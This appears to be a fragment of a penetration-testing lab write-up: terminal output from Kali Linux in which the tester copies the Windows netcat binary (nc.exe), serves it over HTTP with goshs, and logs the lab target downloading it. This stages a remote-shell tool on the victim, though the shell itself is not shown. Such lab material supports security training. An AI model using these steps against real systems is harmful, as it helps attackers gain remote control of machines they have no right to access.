 ┌──(kali㉿kali)-[~/Desktop]
└─$ cp /usr/share/windows-resources/binaries/nc.exe nc.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ ls -la | grep nc
-rwxr-xr-x  1 kali kali 59392 Apr 25 03:17 nc.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ goshs -p 80
INFO   [2025-04-25 03:18:06] Download embedded file at: /example.txt?embedded
INFO   [2025-04-25 03:18:06] Serving on interface lo bound to 127.0.0.1:80
INFO   [2025-04-25 03:18:06] Serving on interface eth0 bound to 192.168.186.141:80
INFO   [2025-04-25 03:18:06] Serving on interface docker0 bound to 172.17.0.1:80
INFO   [2025-04-25 03:18:06] Serving on interface br-9feaf339ad1a bound to 172.18.0.1:80
INFO   [2025-04-25 03:18:06] Serving on interface tun0 bound to 10.10.14.18:80
INFO   [2025-04-25 03:18:06] Serving HTTP from /home/kali/Desktop
INFO   [2025-04-25 03:44:22] 10.129.37.166:51213 - [200] - "GET /nc.exe HTTP/1.0"